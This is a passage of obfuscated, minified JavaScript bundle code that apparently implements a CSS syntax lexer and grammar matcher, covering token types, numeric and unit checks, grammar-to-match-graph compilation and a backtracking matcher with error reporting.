hasOwnProperty[qg(0x544)](this[qg(0x481)],T)?this[qg(0x481)][T]:null;}[fF(0xbae)](){const qK=fF;function T(C,D){return D?'<'+C+'>':'<\x27'+C+'\x27>';}function F(C,D,k,G0){const qz=a2E;if(k[qz(0x5df)](D))return k[qz(0xf4d)](D);k[qz(0x650)](D,!0x1),null!==G0[qz(0x29c)]&&(0x0,N['GG'])(G0[qz(0x29c)],function(G1){const qV=qz;if(qV(0x75c)!==G1[qV(0x59e)]&&qV(0xa02)!==G1[qV(0x59e)])return;const G2=qV(0x75c)===G1[qV(0x59e)]?C[qV(0x481)]:C[qV(0x346)],G3=qV(0x75c)===G1[qV(0x59e)]?I:X;hasOwnProperty[qV(0x544)](G2,G1[qV(0xd3)])?F(C,G1[qV(0xd3)],G3,G2[G1[qV(0xd3)]])&&(H[qV(0xd00)](T(D,k===I)+qV(0x86a)+T(G1[qV(0xd3)],qV(0x75c)===G1[qV(0x59e)])),k[qV(0x650)](D,!0x0)):(H[qV(0xd00)](T(D,k===I)+qV(0xc9)+T(G1[qV(0xd3)],qV(0x75c)===G1[qV(0x59e)])),k[qV(0x650)](D,!0x0));},this);}const H=[];let I=new Map(),X=new Map();for(const C in this[qK(0x481)])F(this,C,I,this[qK(0x481)][C]);for(const D in this[qK(0x346)])F(this,D,X,this[qK(0x346)][D]);const O=[...I[qK(0x985)]()][qK(0x5b2)](k=>I[qK(0xf4d)](k)),A=[...X[qK(0x985)]()][qK(0x5b2)](k=>X[qK(0xf4d)](k));return O[qK(0xac9)]||A[qK(0xac9)]?{'errors':H,'types':O,'properties':A}:null;}[fF(0xb56)](T,F){const qc=fF;return{'generic':this[qc(0xa30)],'cssWideKeywords':this[qc(0x261)],'units':this[qc(0x78b)],'types':Y(this[qc(0x481)],!F,T),'properties':Y(this[qc(0x346)],!F,T),'atrules':L(this[qc(0xcd9)],!F,T)};}[fF(0x63e)](){const qf=fF;return JSON[qf(0x84f)](this[qf(0xb56)]());}}},0x209d:(u,g,z)=>{'use strict';z['d'](g,{'B':()=>R,'F':()=>m});var V=z(0x192b),K=z(0x24ff);const f={'offset':0x0,'line':0x1,'column':0x1};function q(B,W){const qq=a2E,N=B&&B[qq(0xdbc)]&&B[qq(0xdbc)][W];return N?qq(0xdda)in N?M(N):N:null;}function M({offset:B,line:W,column:N},x){const qM=a2E,Q={'offset':B,'line':W,'column':N};if(x){const S=x[qM(0x891)](/\n|\r\n?|\f/);Q[qM(0x277)]+=x[qM(0xac9)],Q[qM(0xdda)]+=S[qM(0xac9)]-0x1,Q[qM(0xd0f)]=0x1===S[qM(0xac9)]?Q[qM(0xd0f)]+x[qM(0xac9)]:S[qM(0xa71)]()[qM(0xac9)]+0x1;}return Q;}const R=function(B,W){const qr=a2E,N=(0x0,V['a'])(qr(0x5d9),B+(W?'\x20`'+W+'`':''));return N[qr(0x459)]=W,N;},m=function(B,W,N,x){const qR=a2E,Q=(0x0,V['a'])(qR(0xd3d),B),{css:S,mismatchOffset:J,mismatchLength:Z,start:U,end:Y}=function(L,j){const qo=qR,v=L[qo(0x97d)],P=L[qo(0xfaf)],T=P<v[qo(0xac9)]&&v[P][qo(0x4f9)]||null,F=T!==j?T:null;let H,I,X=0x0,O=0x0,A=0x0,C='';for(let b=0x0;b<v[qo(0xac9)];b++){const D=v[b][qo(0x93b)];b===P&&(O=D[qo(0xac9)],X=C[qo(0xac9)]),null!==F&&v[b][qo(0x4f9)]===F&&(b<=P?A++:A=0x0),C+=D;}return P===v[qo(0xac9)]||A>0x1?(H=q(F||j,qo(0xea7))||M(f,C),I=M(H)):(H=q(F,qo(0x509))||M(q(j,qo(0x509))||f,C[qo(0xf5f)](0x0,X)),I=q(F,qo(0xea7))||M(H,C[qo(0xf16)](X,O))),{'css':C,'mismatchOffset':X,'mismatchLength':O,'start':H,'end':I};}(x,N);return Q[qR(0xf23)]=B,Q[qR(0x29c)]=W?(0x0,K['c'])(W):qR(0x21f),Q[qR(0x8ca)]=S,Q[qR(0x2de)]=J,Q[qR(0xf55)]=Z,Q[qR(0x8a5)]=B+qR(0x276)+Q[qR(0x29c)]+qR(0xf8c)+(S||qR(0xa6f))+qR(0x515)+new Array(Q[qR(0x2de)]+0x1)[qR(0x3a8)]('-')+'^',Object[qR(0xd48)](Q,U),Q[qR(0xdbc)]={'source':N&&N[qR(0xdbc)]&&N[qR(0xdbc)][qR(0x857)]||qR(0xb8e),'start':U,'end':Y},Q;};},0x4a:(g,z,V)=>{'use strict';V['d'](z,{'A':()=>Q});var K=V(0x11ac);const f=0x2b,q=0x2d,M=0x6e,R=!0x0,m=!0x1;function B(S,J){const qm=a2E;return null!==S&&S[qm(0x59e)]===K['_i']&&S[qm(0x93b)][qm(0x78)](0x0)===J;}function W(S,J,Z){const qB=a2E;for(;null!==S&&(S[qB(0x59e)]===K['M$']||S[qB(0x59e)]===K['Mw']);)S=Z(++J);return J;}function N(S,J,Z,U){const qW=a2E;if(!S)return 0x0;const Y=S[qW(0x93b)][qW(0x78)](J);if(Y===f||Y===q){if(Z)return 0x0;J++;}for(;J<S[qW(0x93b)][qW(0xac9)];J++)if(!(0x0,K['yp'])(S[qW(0x93b)][qW(0x78)](J)))return 0x0;return U+0x1;}function x(S,J,Z){const qN=a2E;let U=!0x1,Y=W(S,J,Z);if(null===(S=Z(Y)))return J;if(S[qN(0x59e)]!==K['wN']){if(!B(S,f)&&!B(S,q))return J;if(U=!0x0,Y=W(Z(++Y),Y,Z),null===(S=Z(Y))||S[qN(0x59e)]!==K['wN'])return 0x0;}if(!U){const L=S[qN(0x93b)][qN(0x78)](0x0);if(L!==f&&L!==q)return 0x0;}return N(S,U?0x0:0x1,U,Y);}function Q(S,J){const qx=a2E;let Z=0x0;if(!S)return 0x0;if(S[qx(0x59e)]===K['wN'])return N(S,0x0,m,Z);if(S[qx(0x59e)]===K['Vy']&&S[qx(0x93b)][qx(0x78)](0x0)===q){if(!(0x0,K['Nb'])(S[qx(0x93b)],0x1,M))return 0x0;switch(S[qx(0x93b)][qx(0xac9)]){case 0x2:return x(J(++Z),Z,J);case 0x3:return S[qx(0x93b)][qx(0x78)](0x2)!==q?0x0:(Z=W(J(++Z),Z,J),N(S=J(Z),0x0,R,Z));default:return S[qx(0x93b)][qx(0x78)](0x2)!==q?0x0:N(S,0x3,R,Z);}}else{if(S[qx(0x59e)]===K['Vy']||B(S,f)&&J(Z+0x1)[qx(0x59e)]===K['Vy']){if(S[qx(0x59e)]!==K['Vy']&&(S=J(++Z)),null===S||!(0x0,K['Nb'])(S[qx(0x93b)],0x0,M))return 0x0;switch(S[qx(0x93b)][qx(0xac9)]){case 0x1:return x(J(++Z),Z,J);case 0x2:return S[qx(0x93b)][qx(0x78)](0x1)!==q?0x0:(Z=W(J(++Z),Z,J),N(S=J(Z),0x0,R,Z));default:return S[qx(0x93b)][qx(0x78)](0x1)!==q?0x0:N(S,0x2,R,Z);}}else{if(S[qx(0x59e)]===K['fg']){let U=S[qx(0x93b)][qx(0x78)](0x0),Y=U===f||U===q?0x1:0x0,L=Y;for(;L<S[qx(0x93b)][qx(0xac9)]&&(0x0,K['yp'])(S[qx(0x93b)][qx(0x78)](L));L++);return L===Y?0x0:(0x0,K['Nb'])(S[qx(0x93b)],L,M)?L+0x1===S[qx(0x93b)][qx(0xac9)]?x(J(++Z),Z,J):S[qx(0x93b)][qx(0x78)](L+0x1)!==q?0x0:L+0x2===S[qx(0x93b)][qx(0xac9)]?(Z=W(J(++Z),Z,J),N(S=J(Z),0x0,R,Z)):N(S,L+0x2,R,Z):0x0;}}}return 0x0;}},0x1304:(u,g,z)=>{'use strict';const qe=a2E;z['d'](g,{'v':()=>V});const V=[qe(0x7d3),qe(0xe53),qe(0x341),qe(0xb5c),qe(0x875)];},0x1807:(g,z,V)=>{'use strict';V['d'](z,{'A':()=>N});var K=V(0x11ac);const f=0x2b,q=0x2d,M=0x3f,R=0x75;function m(x,Q){const qQ=a2E;return null!==x&&x[qQ(0x59e)]===K['_i']&&x[qQ(0x93b)][qQ(0x78)](0x0)===Q;}function B(x,Q,S){const qi=a2E;let J=0x0;for(let Z=Q;Z<x[qi(0x93b)][qi(0xac9)];Z++){const U=x[qi(0x93b)][qi(0x78)](Z);if(U===q&&S&&0x0!==J)return B(x,Q+J+0x1,!0x1),0x6;if(!(0x0,K['tB'])(U))return 0x0;if(++J>0x6)return 0x0;}return J;}function W(x,Q,S){if(!x)return 0x0;for(;m(S(Q),M);){if(++x>0x6)return 0x0;Q++;}return Q;}function N(x,Q){const qS=a2E;let S=0x0;if(null===x||x[qS(0x59e)]!==K['Vy']||!(0x0,K['Nb'])(x[qS(0x93b)],0x0,R))return 0x0;if(null===(x=Q(++S)))return 0x0;if(m(x,f))return null===(x=Q(++S))?0x0:x[qS(0x59e)]===K['Vy']?W(B(x,0x0,!0x0),++S,Q):m(x,M)?W(0x1,++S,Q):0x0;if(x[qS(0x59e)]===K['wN']){const J=B(x,0x1,!0x0);return 0x0===J?0x0:null===(x=Q(++S))?S:x[qS(0x59e)]===K['fg']||x[qS(0x59e)]===K['wN']?function(Z,U){const qJ=qS;return Z[qJ(0x93b)][qJ(0x78)](0x0)===U;}(x,q)&&B(x,0x1,!0x1)?S+0x1:0x0:W(J,S,Q);}return x[qS(0x59e)]===K['fg']?W(B(x,0x1,!0x0),++S,Q):0x0;}},0x13ba:(z,V,K)=>{'use strict';const qs=a2E;K['d'](V,{'JH':()=>I});var q=K(0x1304),M=K(0x4a),R=K(0x1807),B=K(0x11ac);const W=[qs(0x6c1),qs(0x713),qs(0x313)],N=new Map([[B['zt'],B['no']],[B['AJ'],B['no']],[B['hk'],B['Oh']],[B['X6'],B['Q0']]]);function x(X,O){const qZ=qs;return O<X[qZ(0xac9)]?X[qZ(0x78)](O):0x0;}function Q(X,O){const qU=qs;return(0x0,B['$C'])(X,0x0,X[qU(0xac9)],O);}function S(X,O){const qp=qs;for(let A=0x0;A<O[qp(0xac9)];A++)if(Q(X,O[A]))return!0x0;return!0x1;}function J(X,O){const qY=qs;return O===X[qY(0xac9)]-0x2&&0x5c===x(X,O)&&(0x0,B['yp'])(x(X,O+0x1));}function Z(X,O,A){const qL=qs;if(X&&qL(0x6d2)===X[qL(0x59e)]){const C=Number(void 0x0!==A&&A!==O[qL(0xac9)]?O[qL(0xf16)](0x0,A):O);if(isNaN(C))return!0x0;if(null!==X[qL(0x199)]&&C<X[qL(0x199)]&&qL(0xf22)!=typeof X[qL(0x199)])return!0x0;if(null!==X[qL(0x6f9)]&&C>X[qL(0x6f9)]&&qL(0xf22)!=typeof X[qL(0x6f9)])return!0x0;}return!0x1;}function U(X){return function(O,A,C){const qj=a2E;return null===O?0x0:O[qj(0x59e)]===B['zt']&&S(O[qj(0x93b)],W)?function(D,G0){const qt=qj;let G1=0x0,G2=[],G3=0x0;G4:do{switch(D[qt(0x59e)]){case B['Q0']:case B['no']:case B['Oh']:if(D[qt(0x59e)]!==G1)break G4;if(G1=G2[qt(0xa71)](),0x0===G2[qt(0xac9)]){G3++;break G4;}break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:G2[qt(0xd00)](G1),G1=N[qt(0xf4d)](D[qt(0x59e)]);}G3++;}while(D=G0(G3));return G3;}(O,A):X(O,A,C);};}function Y(X){return function(O){const qv=a2E;return null===O||O[qv(0x59e)]!==X?0x0:0x1;};}function L(X){const qP=qs;return null===X||X[qP(0x59e)]!==B['Vy']||0x2d!==x(X[qP(0x93b)],0x0)||0x2d!==x(X[qP(0x93b)],0x1)?0x0:0x1;}function j(X){return X&&(X=new Set(X)),function(O,A,C){const qa=a2E;if(null===O||O[qa(0x59e)]!==B['fg'])return 0x0;const D=(0x0,B['yQ'])(O[qa(0x93b)],0x0);if(null!==X){const G0=O[qa(0x93b)][qa(0x94b)]('\x5c',D),G1=-0x1!==G0&&J(O[qa(0x93b)],G0)?O[qa(0x93b)][qa(0x688)](D,G0):O[qa(0x93b)][qa(0xf16)](D);if(!0x1===X[qa(0x5df)](G1[qa(0x2a1)]()))return 0x0;}return Z(C,O[qa(0x93b)],D)?0x0:0x1;};}function P(X){const qT=qs;return qT(0xb1e)!=typeof X&&(X=function(){return 0x0;}),function(O,A,C){const qh=qT;return null!==O&&O[qh(0x59e)]===B['wN']&&0x0===Number(O[qh(0x93b)])?0x1:X(O,A,C);};}const T={'ident-token':Y(B['Vy']),'function-token':Y(B['zt']),'at-keyword-token':Y(B['zu']),'hash-token':Y(B['Vw']),'string-token':Y(B['Qf']),'bad-string-token':Y(B['Fg']),'url-token':Y(B['s0']),'bad-url-token':Y(B['VY']),'delim-token':Y(B['_i']),'number-token':Y(B['wN']),'percentage-token':Y(B['Ne']),'dimension-token':Y(B['fg']),'whitespace-token':Y(B['M$']),'CDO-token':Y(B['lh']),'CDC-token':Y(B['zG']),'colon-token':Y(B['Qx']),'semicolon-token':Y(B['Qq']),'comma-token':Y(B['A9']),'[-token':Y(B['hk']),']-token':Y(B['Oh']),'(-token':Y(B['AJ']),')-token':Y(B['no']),'{-token':Y(B['X6']),'}-token':Y(B['Q0'])},F={'string':Y(B['Qf']),'ident':Y(B['Vy']),'percentage':U(function(X,O,A){const qF=qs;return null===X||X[qF(0x59e)]!==B['Ne']||Z(A,X[qF(0x93b)],X[qF(0x93b)][qF(0xac9)]-0x1)?0x0:0x1;}),'zero':P(),'number':U(function(X,O,A){const qH=qs;if(null===X)return 0x0;const C=(0x0,B['yQ'])(X[qH(0x93b)],0x0);return C===X[qH(0x93b)][qH(0xac9)]||J(X[qH(0x93b)],C)?Z(A,X[qH(0x93b)],C)?0x0:0x1:0x0;}),'integer':U(function(X,O,A){const qI=qs;if(null===X||X[qI(0x59e)]!==B['wN'])return 0x0;let C=0x2b===x(X[qI(0x93b)],0x0)||0x2d===x(X[qI(0x93b)],0x0)?0x1:0x0;for(;C<X[qI(0x93b)][qI(0xac9)];C++)if(!(0x0,B['yp'])(x(X[qI(0x93b)],C)))return 0x0;return Z(A,X[qI(0x93b)],C)?0x0:0x1;}),'custom-ident':function(X){const qX=qs;if(null===X||X[qX(0x59e)]!==B['Vy'])return 0x0;const O=X[qX(0x93b)][qX(0x2a1)]();return S(O,q['v'])||Q(O,qX(0x557))?0x0:0x1;},'dashed-ident':L,'custom-property-name':function(X){const qd=qs;return L(X)?'--'===X[qd(0x93b)]?0x0:0x1:0x0;},'hex-color':function(X){const qO=qs;if(null===X||X[qO(0x59e)]!==B['Vw'])return 0x0;const O=X[qO(0x93b)][qO(0xac9)];if(0x4!==O&&0x5!==O&&0x7!==O&&0x9!==O)return 0x0;for(let A=0x1;A<O;A++)if(!(0x0,B['tB'])(x(X[qO(0x93b)],A)))return 0x0;return 0x1;},'id-selector':function(X){const ql=qs;return null===X||X[ql(0x59e)]!==B['Vw']?0x0:(0x0,B['o6'])(x(X[ql(0x93b)],0x1),x(X[ql(0x93b)],0x2),x(X[ql(0x93b)],0x3))?0x1:0x0;},'an-plus-b':M['A'],'urange':R['A'],'declaration-value':function(X,O){const qA=qs;if(!X)return 0x0;let A=0x0,C=[],D=0x0;G0:do{switch(X[qA(0x59e)]){case B['Fg']:case B['VY']:break G0;case B['Q0']:case B['no']:case B['Oh']:if(X[qA(0x59e)]!==A)break G0;A=C[qA(0xa71)]();break;case B['Qq']:if(0x0===A)break G0;break;case B['_i']:if(0x0===A&&'!'===X[qA(0x93b)])break G0;break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:C[qA(0xd00)](A),A=N[qA(0xf4d)](X[qA(0x59e)]);}D++;}while(X=O(D));return D;},'any-value':function(X,O){const qC=qs;if(!X)return 0x0;let A=0x0,C=[],D=0x0;G0:do{switch(X[qC(0x59e)]){case B['Fg']:case B['VY']:break G0;case B['Q0']:case B['no']:case B['Oh']:if(X[qC(0x59e)]!==A)break G0;A=C[qC(0xa71)]();break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:C[qC(0xd00)](A),A=N[qC(0xf4d)](X[qC(0x59e)]);}D++;}while(X=O(D));return D;}};function H(X){const {angle:O,decibel:A,frequency:C,flex:D,length:G0,resolution:G1,semitones:G2,time:G3}=X||{};return{'dimension':U(j(null)),'angle':U(j(O)),'decibel':U(j(A)),'frequency':U(j(C)),'flex':U(j(D)),'length':U(P(j(G0))),'resolution':U(j(G1)),'semitones':U(j(G2)),'time':U(j(G3))};}function I(X){return{...T,...F,...H(X)};}},0x2613:(z,V,K)=>{'use strict';const qb=a2E;K['d'](V,{'$n':()=>R,'E_':()=>M,'gt':()=>L,'mX':()=>B});var q=K(0x7fd);const M={'type':qb(0x82b)},R={'type':qb(0xc2c)},B={'type':qb(0x714)},W=0x28,N=0x29;function x(j,v,P){const qD=qb;return v===M&&P===R||j===M&&v===M&&P===M?j:('If'===j[qD(0x59e)]&&j[qD(0xc71)]===R&&v===M&&(v=j[qD(0x67e)],j=j[qD(0x8e5)]),{'type':'If','match':j,'then':v,'else':P});}function Q(j){const qk=qb;return j[qk(0xac9)]>0x2&&j[qk(0x78)](j[qk(0xac9)]-0x2)===W&&j[qk(0x78)](j[qk(0xac9)]-0x1)===N;}function S(j){const qy=qb;return qy(0x646)===j[qy(0x59e)]||qy(0xea)===j[qy(0x59e)]||qy(0xadd)===j[qy(0x59e)]||qy(0x75c)===j[qy(0x59e)]&&Q(j[qy(0xd3)]);}function J(j,v='\x20',P=!0x1){const M0=qb;return{'type':M0(0x769),'terms':j,'combinator':v,'disallowEmpty':!0x1,'explicit':P};}function Z(j,v,P=new Set()){const M1=qb;if(!P[M1(0x5df)](j))switch(P[M1(0x34e)](j),j[M1(0x59e)]){case'If':j[M1(0x8e5)]=Z(j[M1(0x8e5)],v,P),j[M1(0x67e)]=Z(j[M1(0x67e)],v,P),j[M1(0xc71)]=Z(j[M1(0xc71)],v,P);break;case M1(0x75c):return v[j[M1(0xd3)]]||j;}return j;}function U(j,v,P){const M2=qb;switch(j){case'\x20':{let T=M;for(let F=v[M2(0xac9)]-0x1;F>=0x0;F--)T=x(v[F],T,R);return T;}case'|':{let H=R,I=null;for(let X=v[M2(0xac9)]-0x1;X>=0x0;X--){let O=v[X];if(S(O)&&(null===I&&X>0x0&&S(v[X-0x1])&&(I=Object[M2(0xdfb)](null),H=x({'type':M2(0x291),'map':I},M,H)),null!==I)){const A=(Q(O[M2(0xd3)])?O[M2(0xd3)][M2(0xf5f)](0x0,-0x1):O[M2(0xd3)])[M2(0x2a1)]();if(A in I==0x0){I[A]=O;continue;}}I=null,H=x(O,M,H);}return H;}case'&&':{if(v[M2(0xac9)]>0x5)return{'type':M2(0x3ab),'terms':v,'all':!0x0};let C=R;for(let b=v[M2(0xac9)]-0x1;b>=0x0;b--){const D=v[b];let k;k=v[M2(0xac9)]>0x1?U(j,v[M2(0x5b2)](function(y){return y!==D;}),!0x1):M,C=x(D,k,C);}return C;}case'||':{if(v[M2(0xac9)]>0x5)return{'type':M2(0x3ab),'terms':v,'all':!0x1};let y=P?M:R;for(let G0=v[M2(0xac9)]-0x1;G0>=0x0;G0--){const G1=v[G0];let G2;G2=v[M2(0xac9)]>0x1?U(j,v[M2(0x5b2)](function(G3){return G3!==G1;}),!0x0):M,y=x(G1,G2,y);}return y;}}}function Y(j){const M3=qb;if(M3(0xb1e)==typeof j)return{'type':M3(0x64e),'fn':j};switch(j[M3(0x59e)]){case M3(0x769):{let v=U(j[M3(0x5f7)],j[M3(0x88e)][M3(0x61d)](Y),!0x1);return j[M3(0x68d)]&&(v=x(v,B,R)),v;}case M3(0xb81):return function(P){const M4=M3;let T=M,F=Y(P[M4(0xea3)]);if(0x0===P[M4(0x6f9)])F=x(F,B,R),T=x(F,null,R),T[M4(0x67e)]=x(M,M,T),P[M4(0x4a8)]&&(T[M4(0x67e)][M4(0xc71)]=x({'type':M4(0x7ce),'syntax':P},T,R));else{for(let H=P[M4(0x199)]||0x1;H<=P[M4(0x6f9)];H++)P[M4(0x4a8)]&&T!==M&&(T=x({'type':M4(0x7ce),'syntax':P},T,R)),T=x(F,x(M,M,T),R);}if(0x0===P[M4(0x199)])T=x(M,M,T);else{for(let I=0x0;I<P[M4(0x199)]-0x1;I++)P[M4(0x4a8)]&&T!==M&&(T=x({'type':M4(0x7ce),'syntax':P},T,R)),T=x(F,T,R);}return T;}(j);case M3(0x132):{const P=Y(j[M3(0xea3)]),T=Y(J([J([{'type':M3(0x646),'name':M3(0x102)},{'type':M3(0x75c),'name':M3(0xee0)}]),J([{'type':M3(0x75c),'name':M3(0xee0)},J([{'type':M3(0xb81),'comma':!0x1,'min':0x0,'max':0x0,'term':J([{'type':M3(0x646),'name':M3(0xeaf)},{'type':M3(0x75c),'name':M3(0xee0)}])},{'type':M3(0xb81),'comma':!0x1,'min':0x0,'max':0x0,'term':J([{'type':M3(0x646),'name':'or'},{'type':M3(0x75c),'name':M3(0xee0)}])}],'|')])],'|')),F=Y(J([{'type':M3(0x75c),'name':M3(0x990)},J([{'type':M3(0xd49),'value':'('},{'type':M3(0x75c),'name':M3(0x7a)},{'type':M3(0xd49),'value':')'}]),{'type':M3(0x75c),'name':M3(0xdb6)}],'|'));return Z(F,{'!term':P,'!self':T}),Z(T,{'!boolean-group':F}),T;}case M3(0x75c):case M3(0xa02):return{'type':j[M3(0x59e)],'name':j[M3(0xd3)],'syntax':j};case M3(0x646):return{'type':j[M3(0x59e)],'name':j[M3(0xd3)][M3(0x2a1)](),'syntax':j};case M3(0xea):return{'type':j[M3(0x59e)],'name':'@'+j[M3(0xd3)][M3(0x2a1)](),'syntax':j};case M3(0xadd):return{'type':j[M3(0x59e)],'name':j[M3(0xd3)][M3(0x2a1)]()+'(','syntax':j};case M3(0x67f):return 0x3===j[M3(0x93b)][M3(0xac9)]?{'type':M3(0xd49),'value':j[M3(0x93b)][M3(0x305)](0x1),'syntax':j}:{'type':j[M3(0x59e)],'value':j[M3(0x93b)][M3(0xf16)](0x1,j[M3(0x93b)][M3(0xac9)]-0x2)[M3(0x41e)](/\\'/g,'\x27'),'syntax':j};case M3(0xd49):return{'type':j[M3(0x59e)],'value':j[M3(0x93b)],'syntax':j};case M3(0x7ce):return{'type':j[M3(0x59e)],'syntax':j};default:throw new Error(M3(0x554),j[M3(0x59e)]);}}function L(j,v){const M5=qb;return M5(0xf22)==typeof j&&(j=(0x0,q['q'])(j)),{'type':M5(0x835),'match':Y(j),'syntax':v||null,'source':j};}},0x16e6:(z,V,K)=>{'use strict';const M6=a2E;K['d'](V,{'wg':()=>v});var q=K(0x2613),M=K(0xb59);const {hasOwnProperty:R}=Object[M6(0xa58)],B=0x0,W=0x1,N=0x2,x=0x3,Q=M6(0x82b),S=M6(0xc2c),J=M6(0x32b),Z=0x3a98;let U=0x0;function Y(P,T){const M7=M6;if(P[M7(0xac9)]!==T[M7(0xac9)])return!0x1;for(let F=0x0;F<P[M7(0xac9)];F++){const H=T[M7(0x78)](F);let I=P[M7(0x78)](F);if(I>=0x41&&I<=0x5a&&(I|=0x20),I!==H)return!0x1;}return!0x0;}function L(P){const M8=M6;return null===P||P[M8(0x59e)]===M['A9']||P[M8(0x59e)]===M['zt']||P[M8(0x59e)]===M['AJ']||P[M8(0x59e)]===M['hk']||P[M8(0x59e)]===M['X6']||function(T){const M9=M8;return T[M9(0x59e)]===M['_i']&&'?'!==T[M9(0x93b)];}(P);}function j(P){const MG=M6;return null===P||P[MG(0x59e)]===M['no']||P[MG(0x59e)]===M['Oh']||P[MG(0x59e)]===M['Q0']||P[MG(0x59e)]===M['_i']&&'/'===P[MG(0x93b)];}function v(P,T,F){const Mz=M6,H=function(D,G0,G1){const Mg=a2E;function G2(){const ME=a2E;do{Gz++,Gg=Gz<D[ME(0xac9)]?D[Gz]:null;}while(null!==Gg&&(Gg[ME(0x59e)]===M['M$']||Gg[ME(0x59e)]===M['Mw']));}function G3(Gc){const Mn=a2E,Gf=Gz+Gc;return Gf<D[Mn(0xac9)]?D[Gf]:null;}function G4(Gc,Gf){return{'nextState':Gc,'matchStack':GK,'syntaxStack':G9,'thenStack':GG,'tokenIndex':Gz,'prev':Gf};}function G5(Gc){GG={'nextState':Gc,'matchStack':GK,'syntaxStack':G9,'prev':GG};}function G6(Gc){GE=G4(Gc,GE);}function G7(){const Mw=a2E;GK={'type':W,'syntax':G0[Mw(0x29c)],'token':Gg,'prev':GK},G2(),Gn=null,Gz>GV&&(GV=Gz);}function G8(){const Mu=a2E;GK=GK[Mu(0x59e)]===N?GK[Mu(0x23d)]:{'type':x,'syntax':G9[Mu(0x29c)],'token':GK[Mu(0x84e)],'prev':GK},G9=G9[Mu(0x23d)];}let G9=null,GG=null,GE=null,Gn=null,Gw=0x0,Gu=null,Gg=null,Gz=-0x1,GV=0x0,GK={'type':B,'syntax':null,'token':null,'prev':null};for(G2();null===Gu&&++Gw<Z;)switch(G0[Mg(0x59e)]){case Mg(0x82b):if(null===GG){if(null!==Gg&&(Gz!==D[Mg(0xac9)]-0x1||'\x5c0'!==Gg[Mg(0x93b)]&&'\x5c9'!==Gg[Mg(0x93b)])){G0=q['$n'];break;}Gu=Q;break;}if((G0=GG[Mg(0xc66)])===q['mX']){if(GG[Mg(0x44f)]===GK){G0=q['$n'];break;}G0=q['E_'];}for(;GG[Mg(0xf45)]!==G9;)G8();GG=GG[Mg(0x23d)];break;case Mg(0xc2c):if(null!==Gn&&!0x1!==Gn)(null===GE||Gz>GE[Mg(0x2e1)])&&(GE=Gn,Gn=!0x1);else{if(null===GE){Gu=S;break;}}G0=GE[Mg(0xc66)],GG=GE[Mg(0xa93)],G9=GE[Mg(0xf45)],GK=GE[Mg(0x44f)],Gz=GE[Mg(0x2e1)],Gg=Gz<D[Mg(0xac9)]?D[Gz]:null,GE=GE[Mg(0x23d)];break;case Mg(0x835):G0=G0[Mg(0x8e5)];break;case'If':G0[Mg(0xc71)]!==q['$n']&&G6(G0[Mg(0xc71)]),G0[Mg(0x67e)]!==q['E_']&&G5(G0[Mg(0x67e)]),G0=G0[Mg(0x8e5)];break;case Mg(0x3ab):G0={'type':Mg(0xb6b),'syntax':G0,'index':0x0,'mask':0x0};break;case Mg(0xb6b):{const Gq=G0[Mg(0x29c)][Mg(0x88e)];if(G0[Mg(0x12c)]===Gq[Mg(0xac9)]){if(0x0===G0[Mg(0xb10)]||G0[Mg(0x29c)][Mg(0x1ab)]){G0=q['$n'];break;}G0=q['E_'];break;}if(G0[Mg(0xb10)]===(0x1<<Gq[Mg(0xac9)])-0x1){G0=q['E_'];break;}for(;G0[Mg(0x12c)]<Gq[Mg(0xac9)];G0[Mg(0x12c)]++){const GM=0x1<<G0[Mg(0x12c)];if(!(G0[Mg(0xb10)]&GM)){G6(G0),G5({'type':Mg(0x11e),'syntax':G0[Mg(0x29c)],'mask':G0[Mg(0xb10)]|GM}),G0=Gq[G0[Mg(0x12c)]++];break;}}break;}case Mg(0x11e):G0={'type':Mg(0xb6b),'syntax':G0[Mg(0x29c)],'index':0x0,'mask':G0[Mg(0xb10)]};break;case Mg(0x291):if(null!==Gg){let Gr=Gg[Mg(0x93b)][Mg(0x2a1)]();if(-0x1!==Gr[Mg(0x94b)]('\x5c')&&(Gr=Gr[Mg(0x41e)](/\\[09].*$/,'')),R[Mg(0x544)](G0[Mg(0x61d)],Gr)){G0=G0[Mg(0x61d)][Gr];break;}}G0=q['$n'];break;case Mg(0x64e):{const GR=null!==G9?G9[Mg(0xdf7)]:null,Go=Gz+Math[Mg(0x944)](G0['fn'](Gg,G3,GR));if(!isNaN(Go)&&Go>Gz){for(;Gz<Go;)G7();G0=q['E_'];}else G0=q['$n'];break;}case Mg(0x75c):case Mg(0xa02):{const Gm=Mg(0x75c)===G0[Mg(0x59e)]?Mg(0x481):Mg(0x346),GB=R[Mg(0x544)](G1,Gm)?G1[Gm][G0[Mg(0xd3)]]:null;if(!GB||!GB[Mg(0x8e5)])throw new Error(Mg(0xb9e)+(Mg(0x75c)===G0[Mg(0x59e)]?'<'+G0[Mg(0xd3)]+'>':'<\x27'+G0[Mg(0xd3)]+'\x27>'));if(!0x1!==Gn&&null!==Gg&&Mg(0x75c)===G0[Mg(0x59e)]&&(Mg(0xb63)===G0[Mg(0xd3)]&&Gg[Mg(0x59e)]===M['Vy']||Mg(0xac9)===G0[Mg(0xd3)]&&'0'===Gg[Mg(0x93b)])){null===Gn&&(Gn=G4(G0,GE)),G0=q['$n'];break;}G9={'syntax':G0[Mg(0x29c)],'opts':G0[Mg(0x29c)][Mg(0xdf7)]||null!==G9&&G9[Mg(0xdf7)]||null,'prev':G9},GK={'type':N,'syntax':G0[Mg(0x29c)],'token':GK[Mg(0x84e)],'prev':GK},G0=GB[Mg(0x94a)]||GB[Mg(0x8e5)];break;}case Mg(0x646):{const GW=G0[Mg(0xd3)];if(null!==Gg){let GN=Gg[Mg(0x93b)];if(-0x1!==GN[Mg(0x94b)]('\x5c')&&(GN=GN[Mg(0x41e)](/\\[09].*$/,'')),Y(GN,GW)){G7(),G0=q['E_'];break;}}G0=q['$n'];break;}case Mg(0xea):case Mg(0xadd):if(null!==Gg&&Y(Gg[Mg(0x93b)],G0[Mg(0xd3)])){G7(),G0=q['E_'];break;}G0=q['$n'];break;case Mg(0xd49):if(null!==Gg&&Gg[Mg(0x93b)]===G0[Mg(0x93b)]){G7(),G0=q['E_'];break;}G0=q['$n'];break;case Mg(0x7ce):null!==Gg&&Gg[Mg(0x59e)]===M['A9']?L(GK[Mg(0x84e)])?G0=q['$n']:(G7(),G0=j(Gg)?q['$n']:q['E_']):G0=L(GK[Mg(0x84e)])||j(Gg)?q['E_']:q['$n'];break;case Mg(0x67f):let 